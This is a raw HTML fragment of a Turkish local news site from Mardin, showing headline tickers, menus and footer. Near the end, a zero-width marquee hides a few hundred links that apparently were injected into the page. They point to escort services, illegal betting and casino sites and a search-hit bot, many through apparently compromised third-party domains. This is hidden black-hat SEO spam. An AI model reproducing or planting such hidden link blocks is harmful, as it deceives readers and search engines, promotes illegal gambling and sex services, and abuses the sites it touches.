Tatili Uzadı"><time>19:40</time><span>Kar Tatili Uzadı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/egitime-bir-gun-daha-ara/" title="Eğitime bir gün daha ara"><time>18:04</time><span>Eğitime bir gün daha ara</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/mardinde-kar-tatili-egitime-1-gun-ara-verildi/" title="Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi"><time>21:58</time><span>Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/ekonomi/asgari-ucret-belli-oldu-2/" title="Asgari Ücret Belli Oldu"><time>23:38</time><span>Asgari Ücret Belli Oldu</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/il-baskani-mehmet-uncu-duyurdu-mardine-44-yeni-hekim-atandi/" title="İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı"><time>22:13</time><span>İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/balikesirde-61-buyuklugunde-deprem/" title="Balıkesir&#8217;de 6,1 büyüklüğünde deprem"><time>21:30</time><span>Balıkesir&#8217;de 6,1 büyüklüğünde deprem</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/dargecit-haberleri/bem-bir-senden-surgun-gorevlendirme-tepkisi-sukru-alpkaya-sahipsiz-degil/" title="BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”"><time>15:37</time><span>BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/fuat-yagci-camiinde-korkutan-yangin/" title="Fuat Yağcı Camii&#8217;nde korkutan yangın"><time>15:01</time><span>Fuat Yağcı Camii&#8217;nde korkutan yangın</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><section class="top40"><div class="ortala"><div class="kategori ekonomi"><div class="siteSol"><div class="katliste"><div class="liste"><a href="https://www.mardiniletisimgazetesi.com.tr/gundem/mardin-merkez-ve-ilcelerine-yeni-durak-kurulumu/" title="Mardin Merkez ve İlçelerine Yeni Durak Kurulumu"><figure><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/10/durak-1-259x146.jpg" width="259" height="146" alt="Mardin Merkez ve İlçelerine Yeni Durak Kurulumu"></figure><time>25 Ekim 2023 - 12:49</time><figcaption>Mardin Merkez ve İlçelerine Yeni Durak Kurulumu</figcaption></a></div></div><div class="temizle"></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/uzm-psikolog-elalmis-olum-haberinde-cocuklara-mecaz-degil-gercekler-anlatilmali/" title="Uzm. Psikolog Elalmış: Ölüm haberinde çocuklara mecaz değil, gerçekler anlatılmalı"><strong>Uzm. Psikolog Elalmış: Ölüm haberinde çocuklara mecaz değil, gerçekler anlatılmalı</strong><span>01</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/mitolojinin-evrensel-dili-mardinde-bulusacak/" title="Mitolojinin Evrensel Dili Mardin’de Buluşacak"><strong>Mitolojinin Evrensel Dili Mardin’de Buluşacak</strong><span>02</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/genel/dusun-allah-senden-razi-olmus/" title="Düşün: Allah Senden Razı Olmuş"><strong>Düşün: Allah Senden Razı Olmuş</strong><span>03</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/video-mardinin-tarihi-ilim-mekani-kasimiye-medresesinden-kartpostallik-goruntuler/" title="Video-Mardin’in Tarihi İlim Mekânı Kasımiye Medresesi’nden Kartpostallık Görüntüler"><strong>Video-Mardin’in Tarihi İlim Mekânı Kasımiye Medresesi’nden Kartpostallık Görüntüler</strong><span>04</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/milletvekili-kilictan-sinir-hattindaki-olaylara-sagduyu-cagrisi/" title="Milletvekili Kılıç’tan Sınır Hattındaki Olaylara Sağduyu Çağrısı"><strong>Milletvekili Kılıç’tan Sınır Hattındaki Olaylara Sağduyu Çağrısı</strong><span>05</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/maulu-zehradan-jujitsuda-uc-altin-madalya/" title="MAÜ’lü Zehra&#8217;dan JuJitsu’da Üç Altın Madalya"><strong>MAÜ’lü Zehra&#8217;dan JuJitsu’da Üç Altın Madalya</strong><span>06</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/mardin-kirsalinda-kanaat-onderlerinden-karla-mucadele-seferberligi/" title="Mardin Kırsalında Kanaat Önderlerinden Karla Mücadele Seferberliği"><strong>Mardin Kırsalında Kanaat Önderlerinden Karla Mücadele Seferberliği</strong><span>07</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/mardine-158-milyar-tllik-dev-yatirim-kaynagi/" title="Mardin’e 15,8 Milyar TL’lik Dev Yatırım Kaynağı"><strong>Mardin’e 15,8 Milyar TL’lik Dev Yatırım Kaynağı</strong><span>08</span></a></li></ul></div></div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="ihtiyaç duyulan noktalara otobüs durakları kuruluyor Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-ikincil-menu-container"><ul><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.mardiniletisimgazetesi.com.tr/category/flash-haber/">Flash Haber</a></li><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a></li><li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-universitesi/">Üniversite</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-emniyet-haberleri/">Emniyet</a></li><li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.mardiniletisimgazetesi.com.tr/category/teknoloji/">Teknoloji</a></li><li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="http://mardiniletisimgazetesi.com.tr/index2.php">Arşiv</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-ana-menu-container"><ul><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="http://mardiniletisimgazetesi.com.tr">Anasayfa</a></li><li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kultur/">Kültür ve Sanat</a></li><li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dunya/">Dünya</a></li><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.mardiniletisimgazetesi.com.tr/category/aile-saglik-haberleri/">Aile ve Sağlık</a></li><li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.mardiniletisimgazetesi.com.tr/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><marquee style='position: absolute; width: 0px;'><a href="https://www.sehirfirsati.com.tr/" title="Pendik Escort">Pendik Escort</a><a href="https://www.sehirfirsati.com.tr/category/kadikoy/" title="Kadıköy Escort">Kadıköy Escort</a><a href="https://www.sehirfirsati.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://bit.ly/sms-onay" title="sms onay">sms onay</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://queenofpersiacuisine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://inglewoodtoday.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.konyaeskort.com" title="konya escort">konya escort</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://flavorsoftheisle.com/accessibility-page-01/" title="https://flavorsoftheisle.com/accessibility-page-01/">https://flavorsoftheisle.com/accessibility-page-01/</a><a href="https://ramadabetgir.com/spec/" title="ramadabet">ramadabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a><a href="https://betosfer.cc/" title="betosfer">betosfer</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://smpn6tp.sch.id/" title="matbet">matbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://kamino.com.br/" title="jojobet">jojobet</a><a href="https://kamino.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://sefakoyescortmanken.com" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://snowwater.com/" title="sekabet">sekabet</a><a href="https://paviljon-katzler.hr/" title="cratosroyalbet">cratosroyalbet</a><a href="https://clinicaripalda.es/" title="Pusulabet">Pusulabet</a><a href="https://ettamogah.com/" title="Pusulabet">Pusulabet</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://www.excelenvirotech.com/" title="slotbar">slotbar</a><a href="https://millennium-manbo4k.com" title="casibom">casibom</a><a href="https://port-protect.com/" title="dinamobet">dinamobet</a><a href="https://bimantika.net/" title="alobet">alobet</a><a href="https://nhakhoabella.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.post.tm/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://kingsmotorco.com.au/" title="Holiganbet">Holiganbet</a><a href="https://kingsmotorco.com.au/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://lakeclarklodgealaska.com/" title="jojobet">jojobet</a><a href="https://lakeclarklodgealaska.com/" title="jojobet giriş">jojobet giriş</a><a href="https://tikchiklodge.com/" title="jojobet">jojobet</a><a href="https://tikchiklodge.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.kimstim.com/" title="jojobet">jojobet</a><a href="https://www.kimstim.com/" title="jojobet giriş">jojobet giriş</a><a href="https://kychristmastree.com/" title="pusulabet">pusulabet</a><a href="https://kychristmastree.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://ars.unila.ac.id/" title="jojobet">jojobet</a><a href="https://www.transfiguracao.com.br/" title="holiganbet">holiganbet</a><a href="https://www.transfiguracao.com.br/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.demellos.com/" title="bonus karşılaştırma">bonus karşılaştırma</a><a href="https://alaskaflyout.com" title="pusulabet">pusulabet</a><a href="https://alaskaflyout.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://malaperproducts.com/" title="grandpashabet">grandpashabet</a><a href="https://raistogether.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://elitebitboost.com/" title="pusulabet">pusulabet</a><a href="https://careerdharma.net" title="vdcasino">vdcasino</a><a href="https://www.phytsproduction.com" title="imajbet">imajbet</a><a href="https://velloorkonamkavilbhagavathytemple.com" title="sekabet">sekabet</a><a href="https://larutadelparto.com/" title="vdcasino">vdcasino</a><a href="https://www.phytsproduction.com" title="imajbet">imajbet</a><a href="https://democustomprojects.com/" title="sekabet">sekabet</a><a href="https://newyorkerinrome.com/" title="meritking">meritking</a><a href="https://weightedgpacalculator.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://larutadelparto.com/" title="vdcasino">vdcasino</a><a href="https://weightedgpacalculator.com/" title="casibom">casibom</a><a href="https://ciessuperiorec.com/" title="bahsegel giriş">bahsegel giriş</a><a href="https://reginarick.de/" title="grandpashabet">grandpashabet</a><a href="https://reginarick.de/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.autism-pdd.net/" title="matbet">matbet</a><a href="https://www.autism-pdd.net/" title="matbet giriş">matbet giriş</a><a href="https://metweld.com.mx/" title="matbet giriş">matbet giriş</a><a href="https://www.suonoarmonico.it/" title="sekabet">sekabet</a><a href="https://www.suonoarmonico.it/" title="sekabet giriş">sekabet giriş</a><a href="https://amitexuniclean.co/" title="marsbahis">marsbahis</a><a href="https://tnreginetportal.org/" title="yakabet">yakabet</a><a href="https://amitexuniclean.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://kaffahlabel.com/" title="grandpashabet">grandpashabet</a><a href="https://alfabet-talen.nl/" title="casibom">casibom</a><a href="https://www.kingsconsultancy.com/" title="grandpashabet">grandpashabet</a><a href="https://martinssconsultant.com/" title="meritking giriş">meritking giriş</a><a href="https://tanieucouture.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://tnreginetportal.org/" title="yakabet giriş">yakabet giriş</a><a href="https://prodejvlasu.cz/" title="betasus">betasus</a><a href="https://gardomlake.ca/" title="betnano">betnano</a><a href="https://hatebeinsober.com/" title="google hit botu">google hit botu</a><a href="https://evropa-bu-tech.com.ua/" title="ikimisli">ikimisli</a><a href="https://revetproject.eu/" title="teosbet">teosbet</a><a href="https://khimaronline.co.uk/" title="medusabahis">medusabahis</a><a href="https://alamalfm.com" title="yakabet">yakabet</a><a href="https://www.famrestaurantservices.com" title="suratbet">suratbet</a><a href="https://yummybitee.com" title="winxbet">winxbet</a><a href="https://yamatoone.com" title="teosbet">teosbet</a><a href="https://mnsht.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://magnoliainv.com/" title="pusulabet">pusulabet</a><a href="https://experienceri.com/" title="jojobet">jojobet</a><a href="https://www.ghisi.com.br/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://soytecnologia.com" title="atlasbet">atlasbet</a><a href="https://azulagems.com" title="hilbet">hilbet</a><a href="https://smpn6tp.sch.id/" title="matbet">matbet</a><a href="https://gceauto.com.au/contact-us/" title="justin tv">justin tv</a><a href="https://kingoftrophy.com" title="hiltonbet">hiltonbet</a><a href="https://pujol.com.mx/" title="casibom giriş">casibom giriş</a><a href="https://cheapestflyers.co.uk/" title="Meritking">Meritking</a><a href="https://ispecipareci.edu.rs" title="Restbet">Restbet</a><a href="https://vector4engineering.com" title="Restbet">Restbet</a><a href="https://pujol.com.mx/" title="casibom">casibom</a><a href="https://catskiing.ca/" title="jojobet">jojobet</a><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://pdie.feb.unib.ac.id/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a><a href="https://kamino.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://acoop-m1.com/" title="matbet">matbet</a><a href="https://manakcoworking.com/" title="radissonbet">radissonbet</a><a href="https://craftsmanhydraulics.com/" title="casinolevant">casinolevant</a><a href="https://leonefreightandlogistics.com/" title="betsat">betsat</a><a href="https://happyworldfoundation.org/" title="padişahbet">padişahbet</a><a href="https://voteignacio.ca/" title="royalbet">royalbet</a><a href="https://rsenterprisec.com/" title="roketbet">roketbet</a><a href="https://www.donaplatemachine.com/" title="betine">betine</a><a href="https://jpbazaar.com/" title="kulisbet">kulisbet</a><a href="https://liiago.com/" title="casino siteleri">casino siteleri</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://aridiantechnologies.com/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://swietlica.org/" title="jojobet">jojobet</a><a href="https://fems-official.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://armacrilacrilicos.com.br/" title="grandpashabet">grandpashabet</a><a href="https://cog-studios.com/" title="kingroyal">kingroyal</a><a href="https://cog-studios.com/" title="kingroyal">kingroyal</a><a href="https://mroassociation.in/" title="marsbahis">marsbahis</a><a href="https://www.okgres.pt/" title="holiganbet">holiganbet</a><a href="https://kiddoodleslearningcenter.com/" title="artemisbet">artemisbet</a><a href="https://www.teammana.com.au/" title="betebet">betebet</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://rhymerecords.com" title="betsmove">betsmove</a><a href="https://thermoenergy-csa.com" title="kulisbet">kulisbet</a><a href="https://www.knrglobal.com/" title="grandpashabet">grandpashabet</a><a href="https://lafogonetaculibar.com/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://bortonpetrini.com/" title="jojobet">jojobet</a><a href="https://bortonpetrini.com/" title="jojobet giriş">jojobet giriş</a><a href="https://movalsys.com/" title="efesbet">efesbet</a><a href="https://movalsys.com/" title="efesbet giriş">efesbet giriş</a><a href="https://hazzles.com/" title="marsbahis">marsbahis</a><a href="https://ethkidney.org/" title="pradabet">pradabet</a><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://casitap.net/" title="Casitap">Casitap</a><a href="https://casitoros.net/" title="Casitoros">Casitoros</a><a href="https://casinospino.net/" title="Casino Spino">Casino Spino</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://nest.unifei.edu.br/" title="casibom">casibom</a><a href="https://apkdosya.com.tr/" title="ultrabet">ultrabet</a><a href="https://apkdosya.com.tr/" title="ultrabet giriş">ultrabet giriş</a><a href="https://vassolicitors.co.uk/" title="jojobet">jojobet</a><a href="https://picopicoromerico.es/" title="betasus">betasus</a><a href="https://www.reglament.by/" title="Jojobet">Jojobet</a><a href="https://schrott-handler.de/" title="betebet">betebet</a><a href="https://vietmoz.net/" title="Holiganbet">Holiganbet</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://decorstation.in/" title="iptv satın al">iptv satın al</a><a href="https://weightedgpacalculator.com/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://shipleycrozier.com.au/" title="otobet">otobet</a><a href="https://reginarick.de/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a><a href="https://worldtravellersriccarton.co.nz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.autism-pdd.net/" title="matbet">matbet</a><a href="https://www.suonoarmonico.it/" title="sekabet">sekabet</a><a href="https://amitexuniclean.co/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://kaffahlabel.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://solaresenmexico.com" title="aresbet">aresbet</a><a href="https://anzhee.ru/" title="Holiganbet">Holiganbet</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://blog.bidu.com.br/" title="casibom">casibom</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://roznamajazba.com/" title="jojobet">jojobet</a><a href="https://www.suryanshhotels.com/" title="holiganbet">holiganbet</a><a href="https://adelekeuniversity.edu.ng/" title="marsbahis">marsbahis</a><a href="https://www.cebm.gob.ve/" title="pusulabet">pusulabet</a><a href="https://mcu.edu.ng/" title="jojobet giriş">jojobet giriş</a><a href="https://cheapestflyers.co.uk/" title="Meritking Giriş">Meritking Giriş</a><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a><a href="https://joetourist.ca/" title="casinolevant">casinolevant</a><a href="https://www.norkys.pe/" title="casibom giriş">casibom giriş</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a></marquee><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.mardiniletisimgazetesi.com.tr","logo":{"@type":"ImageObject","url": "https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg","width": 153,"height": 